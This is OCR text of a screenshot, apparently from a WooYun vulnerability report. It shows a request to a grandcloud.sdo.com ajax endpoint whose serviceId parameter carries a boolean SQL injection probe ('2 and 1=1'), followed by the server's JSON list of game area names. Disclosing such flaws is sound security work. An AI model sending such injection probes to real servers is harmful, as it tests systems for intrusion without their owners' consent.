 grandcloud.sdo.com/op
无标题文档
WooYun.org | 提交漏洞
itouch
grandcloud.sdo.com/optool/index.php?r=ajax/QueryAreaList&serviceId=2%20and%201=1
应用 高级 csdn 知乎 SHODAN 翻译 WooYun 202.4.130.X 知乎 知乎？ 安全应急响应中心 学校的网站 持续关注 系统组培训 » 其他书签
[{"AREAID":"0","NAME":"\u68a6\u5e7b\u5927\u533a"},{"AREAID":"1","NAME":"\u4e0a\u6d77\u4e00\u533a"},{"AREAID":"2","NAME":"\u9ed1\u9f99\u6c5f\u4e00\u533a"},
{"AREAID":"3","NAME":"\u9655\u897f\u4e00\u533a"},{"AREAID":"4","NAME":"\u6e56\u5317\u4e00\u533a"},{"AREAID":"5","NAME":"\u5e7f\u4e1c\u4e00\u533a"},
{"AREAID":"6","NAME":"\u6c5f\u82cf\u4e00\u533a"},{"AREAID":"7","NAME":"\u56db\u5ddd\u4e00\u533a"},{"AREAID":"8","NAME":"\u8fbd\u5b81\u4e00\u533a"},
{"AREAID":"9","NAME":"\u6cb3\u5357\u4e00\u533a"},{"AREAID":"10","NAME":"\u6d59\u6c5f\u4e00\u533a"},{"AREAID":"11","NAME":"\u5317\u4eac\u4e00\u533a"},
{"AREAID":"12","NAME":"\u6d59\u6c5f\u4e8c\u533a"},{"AREAID":"13","NAME":"\u91cd\u5e86\u4e00\u533a"},{"AREAID":"14","NAME":"\u5e7f\u4e1c\u4e8c\u533a"},
{"AREAID":"15","NAME":"\u4e0a\u6d77\u4e8c\u533a"},{"AREAID":"16","NAME":"\u56db\u5ddd\u4e8c\u533a"},{"AREAID":"17","NAME":"\u6c5f\u82cf\u4e8c\u533a"},
{"AREAID":"18","NAME":"\u6c5f\u897f\u4e00\u533a"},{"AREAID":"19","NAME":"\u5b89\u5fbd\u4e00\u533a"},
{"AREAID":"20","NAME":"\u5357\u65b9\u7535\u4fe1\u533a"},{"AREAID":"21","NAME":"\u6e56\u5357\u4e00\u533a"},
{"AREAID":"22","NAME":"\u5e7f\u897f\u4e00\u533a"},{"AREAID":"23","NAME":"\u5409\u6797\u4e00\u533a"},{"AREAID":"24","NAME":"\u6cb3\u5317\u4e00\u533a"},
{"AREAID":"25","NAME":"\u65b0\u7586\u4e00\u533a"},{"AREAID":"26","NAME":"\u5185\u8499\u53e4\u4e00\u533a"},
{"AREAID":"27","NAME":"\u5c71\u4e1c\u4e00\u533a"},{"AREAID":"28","NAME":"\u4e91\u5357\u4e00\u533a"},{"AREAID":"29","NAME":"\u534e\u4e1c\u4e00\u533a"},
{"AREAID":"30","NAME":"\u7f51\u901a\u4e00\u533a"},{"AREAID":"31","NAME":"\u6821\u56ed\u4e00\u533a"},{"AREAID":"32","NAME":"\u5c71\u4e1c\u4e8c\u533a"},
{"AREAID":"33","NAME":"\u5973\u751f\u7279\u533a"},{"AREAID":"34","NAME":"\u79d8\u5bc6\u82b1\u56ed"},{"AREAID":"35","NAME":"\u798f\u5efa\u4e8c\u533a"},
{"AREAID":"36","NAME":"\u5e7f\u4e1c\u4e09\u533a"},{"AREAID":"37","NAME":"\u5168\u56fd\u7535\u4fe1\u533a"},
{"AREAID":"38","NAME":"\u6c5f\u82cf\u4e09\u533a"},{"AREAID":"39","NAME":"\u6cb3\u5357\u4e8c\u533a"},{"AREAID":"40","NAME":"\u5361\u83f2\u4f34\u4fa3"},
{"AREAID":"41","NAME":"\u6d6a\u6f2b\u6709\u7ea6"},{"AREAID":"42","NAME":"\u7ae5\u68a6\u5947\u7f18"},
{"AREAID":"43","NAME":"\u8d85\u7ea7\u5973\u751f\u533a"},{"AREAID":"44","NAME":"\u68a6\u5706\u6797\u57ce"},
{"AREAID":"45","NAME":"\u5929\u4f7f\u4e4b\u68a6"},{"AREAID":"46","NAME":"\u7ea2\u8c46\u4e4b\u604b"},{"AREAID":"47","NAME":"\u68a6\u5e7b\u6843\u56ed"},
{"AREAID":"48","NAME":"\u7687\u57ce\u5b9d\u8d1d"},{"AREAID":"49","NAME":"\u7ef5\u9633\u4e00\u533a"},
{"AREAID":"50","NAME":"\u68a6\u5e7b\u5973\u513f\u56fd"},{"AREAID":"51","NAME":"\u6df1\u5733\u4e00\u533a"},
{"AREAID":"52","NAME":"\u91cd\u5e86\u4e8c\u533a"},{"AREAID":"53","NAME":"\u6d69\u65b9\u4e13\u533a"},
{"AREAID":"54","NAME":"\u56fd\u5e86\u65b0\u624b\u8bad\u7ec3\u8425"},
{"AREAID":"55","NAME":"\u5546\u90fd\u68a6\u5e7b\uff08\u6cb3\u5357\u7f51\u901a\u533a\uff09"},{"AREAID":"56","NAME":"2\u5468\u5e74\u7eaa\u5ff5\u4e13\u533a"},
{"AREAID":"57","NAME":"\u5cb3\u9633\u697c"},{"AREAID":"58","NAME":"\u5feb\u4e50\u5973\u751f"},{"AREAID":"59","NAME":"\u65f6\u7a7a\u4e4b\u604b"},
{"AREAID":"60","NAME":"\u5929\u4e0a\u4eba\u95f4"},{"AREAID":"61","NAME":"\u7206\u7c73\u82b1\u533a"},
{"AREAID":"62","NAME":"\u6d59\u6c5f\u4e09\u533a\uff08\u68a6\u5e7b\u752c\u57ce\uff09"},{"AREAID":"63","NAME":"\u7f18\u5206\u5929\u7a7a"},
{"AREAID":"64","NAME":"\u68a6\u56de\u6c49\u90fd"},{"AREAID":"65","NAME":"\u6e29\u5dde\u4e13\u533a"},{"AREAID":"66","NAME":"\u51b0\u96ea\u4e50\u56ed"},
{"AREAID":"67","NAME":"\u68a6\u5e7b\u4e50\u56ed"},{"AREAID":"68","NAME":"\u5170\u5dde\u838e\u838e"},
{"AREAID":"69","NAME":"\u6c38\u4e45\u53cc\u500d\u533a"},{"AREAID":"70","NAME":"\u5168\u56fd\u7f51\u901a\u533a"},
{"AREAID":"71","NAME":"\u4e0a\u6d77\u7231\u60c5\u4e13\u533a"},{"AREAID":"72","NAME":"\u6d59\u6c5f\u56db\u533a"},
{"AREAID":"73","NAME":"\u5357\u65b9\u871c\u6708\u533a"},
{"AREAID":"74","NAME":"\u6d6a\u6f2b\u6ee1\u5c4b\u533a\uff08\u6c38\u4e45\u53cc\u500d\u7ecf\u9a8c\uff09"},{"AREAID":"75","NAME":"My Girl\u533a"},
{"AREAID":"76","NAME":"\u5973\u751f\u65e5\u8bb0\u533a"},{"AREAID":"77","NAME":"\u9ec4\u91d1\u82b1\u56ed"},
{"AREAID":"78","NAME":"\u68a6\u5e7b\u5e84\u56ed"},{"AREAID":"79","NAME":"\u6d41\u661f\u82b1\u56ed"},